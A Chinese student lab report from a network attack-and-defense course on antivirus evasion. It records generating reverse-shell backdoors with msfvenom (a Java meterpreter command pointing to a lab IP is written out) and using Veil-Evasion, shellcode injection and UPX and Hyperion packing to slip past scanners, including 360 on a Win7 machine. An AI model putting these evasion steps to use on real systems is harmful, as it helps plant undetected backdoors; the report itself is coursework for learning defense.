2018-2019-3 网络对抗技术 20165305 Exp3 免杀原理与实践

1.实验内容及步骤

1.1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳工具,使用shellcode编程





将做实验二时生成的后门文件用virustotal网站检测,结果如图:

1.1.1正确使用msf编码器



使用msfvenom指令进行多次编码,结果如图:

1.1.2 msfvenom生成jar之类的其他文件文件



(1)使用msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.91.133 LPORT=5305 x> sxx_backdoor_java.jar生成jar文件。

检测结果如图所示:



(2)生成.apk后门程序

检测结果如图所示:





1.1.3使用veil-evasion生成后门程序并检测

启动veil-evasion,输入指令进入配置界面设置反弹连接IP和端口号,然后输入命令生成文件并设置文件名。(文件会保存到默认的路径下)



检测结果如下·:



1.1.4 Shellcode注入

(1)先生成C语言格式的shellcode数组,如图

(2)生成一个.c文件,将生成的shellcode数组写入程序中。



(3)在kali下将这个.c文件编译成为.exe可执行文件

如图:



(4)检测结果如图:

(5)用360查杀,如图:

1.1.5使用加壳工具

加壳可分为三种:

- 压缩壳

减少应用体积,如ASPack,UPX - 加密壳

版权保护,反跟踪。如ASProtect,Armadillo - 虚拟机

通过类似编译手段,将应用指令转换为自己设计的指令集。如VMProtect, Themida



(1)压缩壳

使用指令将.exe可执行文件压缩。

结果如图:

检测结果如图:



验证反弹连接结果:

(2)加密壳



- 将上一个生成的文件拷贝到/usr/share/windows-binaries/hyperion/目录中

- 进入目录/usr/share/windows-binaries/hyperion/中

- 输入命令wine hyperion.exe -v sxx_upxed.exe sxx_upxed_Hyperion.exe进行加壳。

结果如图:

1.2 通过组合应用各种技术实现恶意代码免杀

- 一种方法不能够达到免杀的目的,所以尝试一下多种组合能否成功。

半手工制作shellcode,加壳。



测试反弹连接:

查杀结果:



1.3用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

电脑win7,杀软360安全卫士,版本号11.5.0.2002

截图:

2.报告内容

2.1.基础问题回答

(1)杀软是如何检测出恶意代码的?

根据行为进行检测

根据文件的特征值进行分析

启发式恶意软件检测

(2)免杀是做什么?

通过一些方法,使恶意文件不被杀软查出来。

(3)免杀的基本方法有哪些?

加壳、修改文件的特征码等。

2.2.开启杀软能绝对防止电脑中恶意代码吗?

不能。恶意代码层出不穷,我们需要经常更新杀软,这样我们才能用杀软防御一些没有见过的恶意代码。

2.3.实践总结与体会

本次实验我主要是卡在了veil软件的安装,我安装了好长时间。本次的实验我最大的收获是提高了自己对于恶意软件的防范意识和能力,认识到了杀软并不是万能的,所以我们在日常生活中,如果需要下载软件,最好还是要到官网下载。

2018-2019-3 网络对抗技术 20165305 Exp3 免杀原理与实践的更多相关文章

- 2018-2019-2 20165315 《网络对抗技术》Exp3 免杀原理与实践

2018-2019-2 20165315 <网络对抗技术>Exp3 免杀原理与实践 一.实验内容 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion ...

- 2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用 ...

- 2018-2019-2 网络对抗技术 20165318 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165318 Exp3 免杀原理与实践 免杀原理及基础问题回答 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil- ...

- 2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践 免杀原理及基础问题回答 一.免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. ...

- 2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践 一.实践目标 1.1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳 ...

- 2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 主要依托三种恶意软件检测机制. 基于特征码的检测:一段特征码就是一段或者多 ...

- 2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践 实验内容(概要) 一.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践 - 实验任务 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践

